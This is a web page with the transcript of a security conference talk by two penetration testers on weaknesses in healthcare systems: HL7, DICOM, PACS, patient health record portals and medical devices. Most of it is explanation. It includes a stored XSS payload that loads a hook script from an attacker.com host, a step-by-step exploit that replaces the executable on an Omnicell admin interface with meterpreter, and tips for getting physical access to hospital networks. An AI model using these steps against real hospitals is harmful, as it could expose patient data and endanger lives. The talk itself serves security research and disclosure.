Understanding Healthcare Data Standards
Exploring the importance of protecting healthcare information, the challenges in implementing standardized protocols like HL7, and the risks associated with data breaches in the healthcare sector. The content also touches on the roles of penetration testers in ensuring the security of healthcare systems and the complexities of managing unstructured data in healthcare technology.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Stefan Morris THE ROGUE Tim Elrod THE WARRIOR Penetration tester App security assesser 4 yr. healthcare IS experience Dangerous with a dirk Penetration tester for FNS Over 7 years testing healthcare systems Able with an axe
WHYWOULDANATTACKERCARE ? Protected Health Information (PHI) Payment card data Identity theft normal ID theft medical identity theft Political and social ramifications of PHI disclosure McCain questions of fitness for presidency (2008) embarrassing or compromising conditions (STDs, mental health) Loss of Life and Limb HIPAA Doesn t Help: There s no PCI for Healthcare Personally Identifiable Information (PII)
TECHNOLOGYREDUX Common Healthcare Protocols: HL7 DICOM A History of Non-standard Standards Doctor s insist on documenting in their own personal style Reflected in all healthcare technology in the form of massive amounts of unstructured data. Initially created during 70 s and 80 s Dreamt up in committees, engineered in garages.
HL7INTERFACESYSTEMS Health Level 7 (HL7) Protocol and Standards Used to pass data between disparate hospital systems in a standardized format (or at least that s what they tried to do) Clear text protocol HL7 segments delimited by \x0d Segments always begin with a 3 character name followed by | delimited data fields Data fields can be further delimited by ^ and so on and so forth
HL7V2.XEXAMPLE MSH|^~\&|EPIC|EPICADT|SMS|SMSADT|199912271408|CHARRIS|ADT^A04|181745 7|D|2.5| PID||0493575^^^2^ID 1|454721||DOE^JOHN^^^^|DOE^JOHN^^^^|19480203|M||B|254 MYSTREET AVE^^MYTOWN^OH^44123^USA||(216)123- 4567|||M|NON|400003403~1129086| NK1||ROE^MARIE^^^^|SPO||(216)123-4567||EC||||||||||||||||||||||||||| PV1||O|168 ~219~C~PMA^^^^^^^^^||||277^ALLEN MYLASTNAME^BONNIE^^^^|||||||||| ||2688684|||||||||||||||||||||||||199912271408||||||002376853
HL7ROUTERS Critical middleware that sits at the center of most data flow in a hospital network Parses incoming HL7 messages to determine destination based on configured rule sets Routes data between systems that normally would not be able to talk to each other, e.g.: upon patient arrival data is entered into an admittance system and then sent to a HL7 router where it is possibly transformed and then transmitted to an Electronic Medical Record (EMR) system for use by hospital staff during the patient s visit
PACS Picture Archiving and Communication Systems (PACS) centralized archival and retrieval of medical images x-rays, CTs, MRIs, etc Digital Imaging and Communications in Medicine (DICOM) the standard format for medical image storage and transfer DICOM the network protocol DICOM the file format
DICOMNETWORKPROTOCOL TCP/UDP 104 and 11112 Authed/encrypted on 2761 (ISCL - DES-CBC) and 2762 (TLS) Typically found in clear text Service Class User = Client; Service Class Provider = Server Connect with IP, port, and Application Entity (AE) title. SCU AE title may need to be trusted by SCP to connect IP address very often needs to be trusted by SCP DIMSE Services Dicom Message Service Element Not unlike FTP in many ways. C-STORE, C-GET, C-MOVE, C-FIND, C-ECHO, N-EVENT-REPORT, N-GET, N-SET, N-ACTION, N-CREATE, N-DELETE
DICOMFILEFORMAT Embedded metadata similar to JPEG. Pixel data encoded in , RLE, JPEG, JPEG-LS, JPEG2000. Data elements Data Element Tag, Value Representations, Value Length, Value Field Semi-optional VR fields to describe data and format, e.g. PN = Person Name, AS = Age String, etc Data elements can be required, conditional, optional, fixed length, undefined length (with delimited sequences), nested, big endian, little endian, retired, private, and a myriad of other confusing options. More than one type of required, conditional, and optional 1,000+ registered VRs, many more unregistered
FUZZINGMEDICALPROTOCOLS We wrote pits for the Peach Fuzzing Framework Props to Michael Eddington Done for 2 Protocols DICOM and HL7 HL7 DICOM More protocols and versions as we write them We are taking suggestions and volunteers
ELECTRONIC(HEALTH/MEDICAL)RECORDS YSTEMS EHR/EMRs are a central repository for both inputting, viewing, and storing electronic health information that originates from a variety of health information and billing systems. Interfaces include: Billing Systems PACS Systems Practice Management Systems Prescription Drug Systems Vital Monitoring Systems Business Partner Systems Etc Obviously this is a juicy target
HEALTHINFORMATIONEXCHAN GES part of the American Recovery and Reinvestment Act (ARRA) in order to meet Meaningful Use as defined by that legislation. Failure to integrate with a HIE will result in financial penalties to the health care organization. Deadline: October 2015. HIE s are corporations that provide services related to data exchange and sharing of patient data between healthcare providers or differing groups in the same provider who are not otherwise related to each other. Local, state, regional, and national level organizations Data entered in one compromised organization now has the capability of propagating to other unrelated organizations. Required by Health IT for Economic and Clinical Health Act (HITECH) as a
PERSONALHEALTHRECORDS(PH R) Google Health (discontinued 1/1/12) Various Others Usually bundled with existing practice management or EMR/EHR systems or health care specific CMS s Patient facing web portals that centralize patient record access. text input by patient both structured and unstructured file uploads, medical images and sometimes arbitrary file types automated data upload from home medical/fitness devices allows for bi-directional data flow between health care providers and patients Microsoft Health Vault
MICROSOFTHEALTHVAULT(HV) good documentation, SDK, and development sandbox 3rdparties can create all kinds of web and rich applications that interface with the HV API data storage can be entirely in HV or can reside in applications local database or other storage location user must grant app access within main HV site HV doesn t seem to do much in the way of input validation special characters seem to be appropriately encoded when displayed in HV proper however, HV ends up being a great way to introduce stored XSS and other injection vectors to other consumers of the PHR data
MALICIOUSHEALTHRECORDS(M HR) vectors exist: XSS and all that enables SQLi You didn t forget file uploads? DICOM, PDF, etc Systems effected: practice management/EMR/EHR systems PACS systems HL7 routers modalities PHR and other web users business partner and HIE connected systems? MHR input get parsed and acted upon by backend health systems. Many
IGOTMADALERTBOXESYO! None, to some, to solid filtering and encoding in PHRs. The underachievers let us get away with murder. <script>alert(1);</script> <script src="http://attacker.com:3000/hook.js"> Docs sometimes have access to portals themselves, with access to multiple patients data Some PHRs incorporate additional functionality and local storage for scheduling, messaging, etc and so on. CSRF definitely a problem here too.
UNINTENDEDCONSEQUENCES That was a PHR advertised in the HV application directory Compromise of every HV account that was accessed after the attack is trivial. Depending on the design of the app the attacker may have had access to every HV account that was still linked to HV and granted permissions. Grab those PersonIDs and RecordIDs and give it a shot When this PHR is restored and patched do they just get to keep on using HV w/o consequence? Breach disclosure?
MEDICALHARDWAREREVIEW Numerous bugs from the mundane to the exotic. Bedside devices Vital monitoring systems Infusion pumps Prescription Dispensing Cabinets Omnicell Pyxis Modalities
OMNIEXPLODER Omnicell uses West Wind Web Connect for a remote web viewer called OmniExplorer. Doz @ http://www.hackerscenter.com alluded to an issue with the admin interface but didn t spell it out, so here it is: 1. http://hostname/wc.dll?wwMaint~EditConfig 2. ExeFile=C:\meterpreter.exe 3. UpdateFile=\\yourmachine\meterpreter.exe 4. http://hostname/wc.dll?_maintain~UpdateExe Get GUI access to interact directly with the logged in application
DEATHPACKETS Inevitably at the bar, somebody will ask for a death packet. A: They exist and you already know about them. Some systems do not fail closed and their continued unmonitored or unregulated operation can be deadly radiation dosing systems, infusion pumps, etc Lack of operation can be just as detrimental patient care Just fire off a platform specific DoS or exhaust the resources of an embedded device at the wrong moment HVAC. Heat kills in a hospital. Fancy targeted attacks appear possible on some devices We all probably have hospitalized loved ones. Please disclose responsibly.
MISCHEALTHCAREPENNOTES Embedded medical devices are exceedingly fragile and can directly affect patient care; be careful with scans. Time to log in to a given system is of upmost importance to clinical staff. This can result in lax authentication schemes or poorly implemented SSO solutions Most healthcare systems rely heavily on common remote access technologies to provide access to legacy win32 applications both internally and externally. FDA approval leads to unpatched boxes (i herd u like ms08-067, ms04-011)
MISCHEALTHCAREPENNOTES2 Wireless will likely be required to support insecure configurations due to medical devices (WEP, LEAP, no cert validation FreeRadious-WPE) Walking around with antennas hanging off your laptop will probably only get you passing glances. You should be able to find an unlocked computer or exposed network jack. Public meeting rooms. Call ahead and book one for a community event. Public computer labs. It is regular practice in most environments for nurses and doctors to install DICOM related image viewers directly from patient provided medium due to lack of compatibility.
SUMMARYOFFOLLY Healthcare is exceedingly difficult to secure Vertical is at least 10 years behind the times Other industries that rely on embedded systems (term used loosely) will have similar challenges Healthcare just has a very high population of critical embedded systems Hospitals are essentially public places. Physically accessible Virtually accessible Regulation seems to hinder more than help Adoption of EMR/HIE before maturity due to federal mandates FDA certification of devices
SOLUTIONS Patients should not volunteer their data into opt-in services Healthcare professionals should leverage buying power Formalize technology selection criteria Actually involve IT/IS in product selection Air-gapped networks used to be normal for BioMed. Go back to the gap. IT/IS should follow best practices. Do not use medical specific technologies when defensible off the shelf options exist Healthcare manufacturers should join the century Make it easy to report bugs
Tim Elrod: tim.elrod@fishnetsecurity.com Stefan Morris: h0rktik@h0rk.com
Tim Elrod: tim.elrod@fishnetsecurity.com Stefan Morris: h0rktik@h0rk.com



